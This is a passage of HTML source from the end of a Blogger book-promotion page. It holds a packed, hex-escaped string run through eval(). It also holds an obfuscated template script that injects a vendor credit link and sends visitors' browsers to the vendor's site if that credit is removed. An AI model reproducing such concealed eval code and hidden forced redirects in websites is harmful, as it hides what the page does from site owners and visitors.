5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFR1pvVGNCFgqpFpdhiBWTRQD4QjT59J1q96g4oDCveie9lb1Ax7OAz-7WY2j8dBcyAtIUJOdiIs3Z_J-4FiCYcddiOKM-vF1OOG48v8GwhInhE_79hQXaXZnB11vs-XEzR-zenjvV9Tuq/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6zo8E7CVvZC2wepBAQ0Offi34SAg:1769283293624';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1026494739342742597','//bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html','1026494739342742597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1026494739342742597', 'title': 'Blogging Authors', 'url': 'https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html', 'canonicalUrl': 'http://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html', 'homepageUrl': 'https://bloggingauthors.blogspot.com/', 'searchUrl': 'https://bloggingauthors.blogspot.com/search', 'canonicalHomepageUrl': 'http://bloggingauthors.blogspot.com/', 'blogspotFaviconUrl': 'https://bloggingauthors.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blogging Authors - RSS\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1026494739342742597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/3346030192480838547/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3346030192480838547', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/s72-w640-c-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w640-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif', 'pageName': 'Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease', 'pageTitle': 'Blogging Authors: Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease', 'description': 'Author Interviews, Book Reviews, Guest Posts, Book Spotlights, Book Trailers', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w640-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif', 'url': 'https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3346030192480838547}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image181', 'sidebar', document.getElementById('Image181'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image180', 'sidebar', document.getElementById('Image180'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image179', 'sidebar', document.getElementById('Image179'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image178', 'sidebar', document.getElementById('Image178'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image177', 'sidebar', document.getElementById('Image177'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image176', 'sidebar', document.getElementById('Image176'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image175', 'sidebar', document.getElementById('Image175'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image174', 'sidebar', document.getElementById('Image174'), {'resize': true}, 'displayModeFull'));
